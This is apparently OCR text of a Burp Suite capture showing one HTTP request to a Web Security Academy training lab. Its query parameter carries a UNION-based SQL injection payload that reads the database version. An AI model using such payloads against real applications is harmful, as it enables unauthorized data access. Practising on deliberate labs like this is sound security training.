 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories' union select @@version , null # HTTP/2
2 Host: 0a850067040b191980fa218e008800f7.web-security-academy.net
3 Cookie: session=cC0VcOOC0auZBSxqniTmFhq6QdkocPOt
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a850067040b191980fa218e008800f7.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i